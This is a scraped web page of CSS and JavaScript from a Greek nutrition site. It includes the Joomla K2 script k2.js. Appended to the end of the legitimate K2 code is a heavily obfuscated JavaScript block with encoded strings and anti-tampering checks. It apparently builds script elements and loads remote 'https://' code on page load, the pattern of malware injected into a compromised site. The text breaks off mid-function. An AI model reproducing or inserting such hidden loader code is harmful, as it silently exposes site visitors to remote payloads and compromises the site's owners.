10px;text-align:center;margin-top:15px;background:#ffffcc;position:relative;}#ja-banner{border-top:1px solid #ccc;}div.ja-innerdiv{border-bottom:1px dotted #ccc;}div.ja-innerdiv h4{font-family:Helvetica,Arial,sans-serif;font-size:92%;font-weight:normal;text-transform:none;}a.ja-icon-video{background:url('/templates/mydiatrofi/images/icon-youtube.gif') no-repeat 5px 8px #fff;border:1px solid #ccc;color:#666;display:block;font-weight:bold;position:absolute;padding:5px 5px 5px 43px;right:10px;top:8px;text-decoration:none;width:35px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 0 3px rgba(0,0,0,.2);-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);}a.ja-icon-video span{color:#666;}a.ja-icon-video:hover,a.ja-icon-video:focus,a.ja-icon-video:active{border-color:#ddd;text-decoration:none;}a.ja-icon-video:hover span{color:#0F85D8;}#ja-absolute .main{position:fixed;width:auto;height:auto;z-index:99999;top:1px;left:1px;}#ja-content-mass-top{padding-bottom:10px;display:inline-block;}#ja-left1 .latestnews{margin:5px 0;}#ja-left1 .latestnews li{padding:0 0 10px;margin:0 0 10px;list-style:none;background:none;border-bottom:1px dotted #CCCCCC;}#ja-left1 .latestnews li img.caption{width:72px;border:none;margin:4px 7px 7px 0;}#ja-botsl div.moduletable_twitterfeed h3{background-image:url('/templates/mydiatrofi/images/twitter_feed.png');background-repeat:no-repeat;background-position:center left;padding:30px 0 20px 0px;text-indent:50px;}.twtr-widget .twtr-tweet{border:none!important;}.twtr-hd,.twtr-ft{display:none;}.twtr-ft div{padding:10px 0!important;}.twtr-timeline{height:auto!important;}.twtr-tweet-wrap{padding:6px 0!important;line-height:24px;}.twtr-widget h3,.twtr-widget h4,.twtr-widget p{line-height:24px!important;}.btcontentslider_tl{background:url('/templates/mydiatrofi/images/btcontentslider_tl.png') no-repeat top left;float:left;width:7px;height:7px;}.btcontentslider_tr{background:url('/templates/mydiatrofi/images/btcontentslider_tr.png') no-repeat top right;float:right;width:7px;height:7px;}.btcontentslider_tm{background:url('/templates/mydiatrofi/images/btcontentslider_tm.png') repeat-x top left;height:7px;}.bt-social-share{padding:10px 0;}.syntages-syntagi{color:red;float:left;width:70%;}.syntages-ylika{color:blue;float:right;width:30%;background:grey;}.syntages-syntagi p{padding:10px 20px 0 0;}.syntages-ylika p{padding:10px 10px 0 5px;}.syntages-eikona{border:1px solid grey;padding:1px;width:99.5%;height:auto;}p.jb_greenbox{padding-left:6px;padding-right:6px;}body#bd #ja-wrapper{background:url('/templates/mydiatrofi/images/bgd-wrapper.png') repeat-x;}body#bd #ja-wrapper-inner{background:url('/templates/mydiatrofi/images/bgd-wrapper-inner.png') top center no-repeat;}a{color:#d77a06;}a:hover,a:active,a:focus{color:#545454;}.blog-featured .contentheading a:hover,.blog-featured .contentheading a:active,.blog-featured .contentheading a:focus{color:#d77a06;}dl.article-info a{color:#d77a06;}.article-date{background:url('/templates/mydiatrofi/images/calendar.png') no-repeat;width:40px;height:60px;padding-top:10px;padding-right:38px;padding-left:9px;margin-right:-13px;color:#fff;text-align:center;float:left;margin-bottom:-1px;}.pagination li span{background:url('/templates/mydiatrofi/images/bg-pagnav-active.png') no-repeat top center;}.pagination li a:hover{color:#d77a06;}div.ja-moduletable h3,div.moduletable h3,#btl-content #btl-content-profile h3{color:#d77a06;}#ja-left div.ja-moduletable h3 span,#ja-left div.moduletable h3 span,#ja-inset2 div.ja-moduletable h3 span,#ja-inset2 div.moduletable h3 span,#ja-right div.ja-moduletable h3 span,#ja-right div.moduletable h3 span{background:url('/templates/mydiatrofi/images/bgd-left-module-h3.png') repeat-x;}#ja-left div.moduletable_text h3 span,#ja-inset2 div.moduletable_text h3 span,#ja-right div.moduletable_text h3 span{background:none;border-bottom:1px #b6b6b6 dotted;color:#757575;}#ja-left div.moduletable_spotline,#ja-inset2 div.moduletable_spotline,#ja-right div.moduletable_spotline{background-color:#d77a06;}#ja-left div.moduletable_spotline ul.menu li,#ja-right div.moduletable_spotline ul.menu li,#ja-inset2 div.moduletable_spotline ul.menu li{background-image:url('/templates/mydiatrofi/images/bullet1.png');}#ja-left div.moduletable_spotline ul.menu li:hover,#ja-inset2 div.moduletable_spotline ul.menu li:hover,#ja-right div.moduletable_spotline ul.menu li:hover{background-color:#c66403;}#ja-left div.moduletable_spotline h3 span,#ja-inset2 div.moduletable_spotline h3 span,#ja-right div.moduletable_spotline h3 span{background:url('/templates/mydiatrofi/images/bgd-module-spotline-h3.png') 12px center no-repeat;text-shadow:0 -1px #c36f06;}#ja-left div.moduletable_notitle h3 span,#ja-inset2 div.moduletable_notitle h3 span,#ja-right div.moduletable_notitle h3 span{color:#d77a06;}#ja-left div.moduletable_featured a.readmore,#ja-left div.moduletable_featuredk2 a.moduleItemReadMore{background:#fb9636 url('/templates/mydiatrofi/images/bgd-readmore-featured.png') no-repeat right center;}#ja-search .inputbox{background:url('/templates/mydiatrofi/images/bgd-search-field.png') no-repeat;float:left;}.ja-modal-caption{background:url('/templates/mydiatrofi/images/bgd-modal-caption.png') repeat-x;}#login-form ul li{background:url('/templates/mydiatrofi/images/bullet.gif') no-repeat 2px 8px;}#ja-container{background:url('/templates/mydiatrofi/images/bgd-bottom-rg.png') center bottom repeat-x;}#ja-breadcrumbs .breadcrumbs-block{background:url('/templates/mydiatrofi/images/home-icon.png') no-repeat center left;}#ja-topsl .moduletable_user1 h3{background:url('/templates/mydiatrofi/images/icon_1.png') no-repeat top left;}#ja-topsl .moduletable_user2 h3{background:url('/templates/mydiatrofi/images/icon_2.png') no-repeat top left;}#ja-topsl .moduletable_user3 h3{background:url('/templates/mydiatrofi/images/icon_3.png') no-repeat top left;}#ja-topsl .readmore{color:#d77a06;}#ja-botsl .moduletable_newsletter .button{background:url('/templates/mydiatrofi/images/bt_newsletter.png') no-repeat top left;}.box_skitter .label_skitter h3 span{color:#d77a06;}.box_skitter .info_slide_dots .image_number:hover,.box_skitter .info_slide_dots .image_number_select{background-position:center -125px!important;}dd.createdby span{color:#d77a06;}#ja-content-main .contact h3{color:#d77a06;}.infoContact{background:url('/templates/mydiatrofi/images/title-address.png') no-repeat 0px -4px;border:1px solid #CCCCCC;margin-right:15px;}.contact-miscinfo{margin-right:10px;}.formContact{background:url('/templates/mydiatrofi/images/title-contact.png') no-repeat top left;margin-right:10px;}.formContact h3{padding-top:10px;}div.btl-buttonsubmit span{background:url('/templates/mydiatrofi/images/bgd-button-left.png') no-repeat top left;}div.btl-buttonsubmit span button,div.btl-buttonsubmit span .btl-buttonsubmit{background:url('/templates/mydiatrofi/images/bgd-button-right.png') no-repeat top right;}#ja-botsl div.moduletable_twitterfeed h3{background:url('/templates/mydiatrofi/images/twitter_feed.png') no-repeat scroll left center transparent;}#twtr-widget-1 .twtr-tweet a,.bt-cs h3{color:#d77a06!important;}.btcontentslider_tl{background:url('/templates/mydiatrofi/images/btcontentslider_tl.png') no-repeat top left;float:left;width:7px;height:7px;}.btcontentslider_tr{background:url('/templates/mydiatrofi/images/btcontentslider_tr.png') no-repeat top right;float:right;width:7px;height:7px;}.btcontentslider_tm{background:url('/templates/mydiatrofi/images/btcontentslider_tm.png') repeat-x top left;height:7px;}.bt-cs .bt_handles li a{background-image:url('/templates/mydiatrofi/images/pagination.png');}p.readmore a:hover,div.catItemReadMore a:hover,a.k2ReadMore:hover,.box_skitter .label_skitter div.des a.readmore:hover{background-color:#d67312;background-position:right -110px;color:#fff;}#ja-content-middle .ja-moduletable,#ja-content-middle .ja-module{margin-left:0;margin-right:0;}table.category img{border:1px solid #CCCCCC;padding:1px;}table.category a{font-size:14px;font-weight:bold;}table.category tr{height:110px;}table.category td.contact-details{vertical-align:top;padding-top:0px;}.banner_hor .banneritem{margin-bottom:-7px;margin-left:117px;}.bannergroup.banner_ver{margin-left:-6px;margin-right:-6px;}.moduletable.nomargin{margin:0px !important;}#ja-rightfloat{position:absolute;margin-left:970px;margin-top:190px;}#ja-search .moduletable_newsletter{font-weight:bold;color:#fff;}#ja-search .moduletable_newsletter .button{background:url('/templates/mydiatrofi/images/bt_newsletter.png') no-repeat top left;margin-top:1px;}.xtypo_rounded1{overflow:hidden;height:20px;position:relative;cursor:pointer;}.xtypo_rounded1:before{content:'+ ';font-size:1.5em;line-height:0.5em;float:left;position:absolute;left:6px;top:20px;}.xtypo_rounded1.biblOpen:before{transform:rotate(-225deg);}.xtypo_rounded1.biblOpen{height:100%;}.recp_leftcol{width:60%;float:left;}.recp_leftcol img,.recp_rightcol img{width:100%;}.recp_leftcol p{padding:0 5px;font-size:15px;}.recp_rightcol{width:40%;float:left;}.recp_rightcol .recp_ingr{background-color:lightgray;padding:5px;font-size:13px;}.recp_rightcol .recp_ingr ul li{background-position:15px 8px;}.recp_rightcol p{margin:0px;}.recp_rightcol .recp_tips{background-color:white;border:1px solid darkorange;padding:4px;margin-top:50px;border-radius:5px;font-size:15px;}.recp_rightcol .recp_tips div{background-color:orange;border-radius:5px;padding:0 4px;}.recp_rightcol .recp_nutri{border:1px solid gray;padding:0 10px;margin-top:50px;}.recp_rightcol .recp_nutri table{width:100%;}.recp_rightcol .recp_nutri table th{border-bottom:10px solid lightgreen;text-align:center;color:darkorange;font-style:italic;font-size:19px;}.recp_rightcol .recp_nutri table td{border-bottom:5px solid lightgreen;padding:0 5px;font-size:14px;}.recp_rightcol .recp_nutri table tr.recp_lastrow td{border-bottom:10px solid lightgreen;}.align-center{text-align:center;}

/* 953.mega.css */
 .ja-megamenu a.over,.ja-megamenu a.active{}.ja-megamenu ul.level0{font-family:'Cuprum';}.ja-megamenu ul.level0 li.mega a.mega{text-transform:none;font-size:145%;font-weight:normal;color:#fff;padding:20px 15px 9px;}.ja-megamenu ul.level0 li.active,.ja-megamenu ul.level0 li.over{background:url('/templates/mydiatrofi/images/bgd-nav-l0-over.png') center bottom no-repeat;}.ja-megamenu ul.level0 li.haschild-over{background:url('/templates/mydiatrofi/images/bgd-nav-l0-haschild-over.png') center bottom no-repeat;}.ja-megamenu ul.level0 li.mega span.menu-title{padding-bottom:10px;}.ja-megamenu ul.level0 li.mega span.menu-desc{display:none;}.ja-megamenu ul.level0 li.haschild a.mega span.menu-title,.ja-megamenu ul.level0 li.haschild-over a.mega span.menu-title{background:url('/templates/mydiatrofi/images/arrow3.png') center bottom no-repeat;padding-left:0;}.ja-megamenu ul.level0 li.haschild li a.mega span.menu-title,.ja-megamenu ul.level0 li.haschild-over li a.mega span.menu-title{background:none;}.ja-megamenu ul.level1 li.mega{border-top:1px dotted #ccc;}.ja-megamenu ul.level1 li.first{border-top:0;}.ja-megamenu ul.level1 li.mega a.mega{text-transform:none;font-size:115%;color:#616161;border:0;padding:8px 5px;}.ja-megamenu ul.level1 li.mega a.mega:hover,.ja-megamenu ul.level1 li.mega a.active{color:#6A7F08;}.ja-megamenu .group-content .ja-moduletable,.ja-megamenu .group-content ul.megamenu{margin:0;}.ja-megamenu .childcontent-inner-wrap{background:url('/templates/mydiatrofi/images/bgd-nav-child.png') repeat-x;position:relative;margin-top:-4px;padding-top:4px;z-index:300;}.ja-megamenu .childcontent-inner{background:#fff;color:#333;border-radius:0px 0px 5px 5px;-moz-border-radius:0px 0px 5px 5px;-webkit-border-radius:0px 0px 5px 5px;-moz-box-shadow:0 0px 10px -3px #3C3C3C;-webkit-box-shadow:0 0px 10px -3px #3C3C3C;box-shadow:0 0px 10px -3px rgba(0,0,0,0.7);}.ja-megamenu .level1 .childcontent-inner-wrap{background:none;margin:0;padding:0;}.ja-megamenu .childcontent .ja-moduletable{color:#616161;font-size:115%;}.ja-megamenu .childcontent .ja-moduletable h3{font-family:'Cuprum';font-weight:normal;font-size:115%;background:none;border-bottom:1px solid #ccc;text-transform:uppercase;padding:8px 0 8px;color:#627905;}.ja-megamenu .group-title{border-bottom:1px solid #ccc;}.ja-megamenu .group-title .menu-title{color:#627905;text-transform:uppercase;font-weight:normal;font-size:115%;}.ja-megamenu .group-title .menu-desc{color:#999;padding-left:0 !important;}.ja-megamenu .childcontent .ja-moduletable h3{color:#d77a06;}.ja-megamenu .group-title .menu-title{color:#d77a06;}.ja-megamenu ul.level1 li.mega a.mega:hover,.ja-megamenu ul.level1 li.mega a.active{color:#d77a06;}



--- FILE ---
content_type: application/javascript
request_url: https://www.mydiatrofi.gr/components/com_k2/js/k2.js?v2.6.9&sitepath=/
body_size: 14083
content:
var $K2=jQuery.noConflict();$K2(document).ready(function(){function getUrlParams(targetScript,varName){var scripts=document.getElementsByTagName('script');var scriptCount=scripts.length;for(var a=0;a<scriptCount;a++){var scriptSrc=scripts[a].src;if(scriptSrc.indexOf(targetScript)>=0){varName=varName.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var re=new RegExp("[\\?&]"+varName+"=([^&#]*)");var parsedVariables=re.exec(scriptSrc);if(parsedVariables!==null){return parsedVariables[1];}}}}var K2SitePath=getUrlParams('k2.js','sitepath');$K2('#comment-form').submit(function(event){event.preventDefault();$K2('#formLog').empty().addClass('formLogLoading');$K2.ajax({url:$K2('#comment-form').attr('action'),type:'post',dataType:'json',data:$K2('#comment-form').serialize(),success:function(response){$K2('#formLog').removeClass('formLogLoading').html(response.message);if(typeof(Recaptcha)!="undefined"){Recaptcha.reload();}if(response.refresh){window.location.reload();}}});});$K2('.commentRemoveLink').click(function(event){event.preventDefault();var element=$K2(this);$K2(element).parent().addClass('commentToolbarLoading');$K2.ajax({url:$K2(element).attr('href'),type:'post',data:$K2('#comment-form input:last').serialize(),success:function(response){$K2(element).parent().removeClass('commentToolbarLoading');if(response=='true'){$K2(element).parent().parent().remove();}}});});$K2('.commentApproveLink').click(function(event){event.preventDefault();var element=$K2(this);$K2(element).parent().addClass('commentToolbarLoading');$K2.ajax({url:$K2(element).attr('href'),type:'post',data:$K2('#comment-form input:last').serialize(),success:function(response){$K2(element).parent().removeClass('commentToolbarLoading');if(response=='true'){$K2(element).parent().parent().removeClass('unpublishedComment');}}});});$K2('.k2ReportUserButton').click(function(event){event.preventDefault();if(confirm(K2Language[0])){var element=$K2(this);$K2(element).parent().addClass('commentToolbarLoading');$K2.ajax({url:$K2(element).attr('href'),type:'GET',success:function(response){$K2(element).parent().removeClass('commentToolbarLoading');alert(response);}});}});$K2('#k2ReportCommentForm').submit(function(event){event.preventDefault();$K2('#formLog').empty().addClass('formLogLoading');$K2.ajax({url:$K2('#k2ReportCommentForm').attr('action'),type:'post',data:$K2('#k2ReportCommentForm').serialize(),success:function(response){$K2('#formLog').removeClass('formLogLoading').html(response);if(typeof(Recaptcha)!="undefined"){Recaptcha.reload();}}});});$K2('#fontDecrease').click(function(event){event.preventDefault();$K2('.itemFullText').removeClass('largerFontSize');$K2('.itemFullText').addClass('smallerFontSize');});$K2('#fontIncrease').click(function(event){event.preventDefault();$K2('.itemFullText').removeClass('smallerFontSize');$K2('.itemFullText').addClass('largerFontSize');});$K2('.k2Anchor').click(function(event){event.preventDefault();var target=this.hash;$K2('html, body').stop().animate({scrollTop:$K2(target).offset().top},500);});$K2('.itemRatingForm a').click(function(event){event.preventDefault();var itemID=$K2(this).attr('rel');if(!itemID){itemID=$K2(this).data('id');}var log=$K2('#itemRatingLog'+itemID).empty().addClass('formLogLoading');var rating=$K2(this).html();$K2.ajax({url:K2SitePath+"index.php?option=com_k2&view=item&task=vote&format=raw&user_rating="+rating+"&itemID="+itemID,type:'get',success:function(response){log.removeClass('formLogLoading');log.html(response);$K2.ajax({url:K2SitePath+"index.php?option=com_k2&view=item&task=getVotesPercentage&format=raw&itemID="+itemID,type:'get',success:function(percentage){$K2('#itemCurrentRating'+itemID).css('width',percentage+"%");setTimeout(function(){$K2.ajax({url:K2SitePath+"index.php?option=com_k2&view=item&task=getVotesNum&format=raw&itemID="+itemID,type:'get',success:function(response){log.html(response);}});},2000);}});}});});$K2('.classicPopup').click(function(event){event.preventDefault();if($K2(this).attr('rel')){var json=$K2(this).attr('rel');json=json.replace(/'/g,'"');var options=$K2.parseJSON(json);}else{var options={x:900,y:600};}window.open($K2(this).attr('href'),'K2PopUpWindow','width='+options.x+',height='+options.y+',menubar=yes,resizable=yes');});$K2('div.k2LiveSearchBlock form input[name=searchword]').keyup(function(event){var parentElement=$K2(this).parent().parent();if($K2(this).val().length>3&&event.key!='enter'){$K2(this).addClass('k2SearchLoading');parentElement.find('.k2LiveSearchResults').css('display','none').empty();parentElement.find('input[name=t]').val($K2.now());parentElement.find('input[name=format]').val('raw');var url='index.php?option=com_k2&view=itemlist&task=search&'+parentElement.find('form').serialize();parentElement.find('input[name=format]').val('html');$K2.ajax({url:url,type:'get',success:function(response){parentElement.find('.k2LiveSearchResults').html(response);parentElement.find('input[name=searchword]').removeClass('k2SearchLoading');parentElement.find('.k2LiveSearchResults').css('display','block');}});}else{parentElement.find('.k2LiveSearchResults').css('display','none').empty();}});if(typeof($K2().live)=="undefined"){$K2('.k2CalendarBlock').on('click','.calendarNavLink',function(event){event.preventDefault();var parentElement=$K2(this).parent().parent().parent().parent();var url=$K2(this).attr('href');parentElement.empty().addClass('k2CalendarLoader');$K2.ajax({url:url,type:'post',success:function(response){parentElement.html(response);parentElement.removeClass('k2CalendarLoader');}});});}else{$K2('a.calendarNavLink').live('click',function(event){event.preventDefault();var parentElement=$K2(this).parent().parent().parent().parent();var url=$K2(this).attr('href');parentElement.empty().addClass('k2CalendarLoader');$K2.ajax({url:url,type:'post',success:function(response){parentElement.html(response);parentElement.removeClass('k2CalendarLoader');}});});}$K2('.k2Scroller').css('width',($K2('.k2Scroller').find('.k2ScrollerElement:first').outerWidth(true))*$K2('.k2Scroller').children('.k2ScrollerElement').length);});$K2(window).load(function(){var blocks=$K2('.subCategory, .k2EqualHeights');var maxHeight=0;blocks.each(function(){maxHeight=Math.max(maxHeight,parseInt($K2(this).css('height')));});blocks.css('height',maxHeight);});

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function 